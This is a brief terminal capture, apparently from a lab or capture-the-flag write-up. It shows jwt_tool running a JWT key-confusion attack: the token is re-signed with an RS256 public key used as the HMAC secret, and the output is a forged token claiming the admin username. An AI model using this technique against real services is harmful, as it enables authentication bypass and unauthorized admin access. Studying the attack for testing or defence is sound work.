 ┌──(sonnt㉿TruongSon)-[~/jwt_tool]
└─$ python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.Xs1l2H7ui_yqE-GlQ2GARQ5ZpjuS8B8
xQaooy89Q8y8 -X k -pk ~/publickey_jwt_rs256.pem
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
File loaded: /home/sonnt/publickey_jwt_rs256.pem
jwttool_55c46e876a434561db591f427e902331 - EXPLOIT: Key-Confusion attack (signing using the Public Key as the HMAC secre
t)
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.JNZbgzUN8S1zOmF9egq8BfzDMwkGM-Z7S1QdGLRS3-c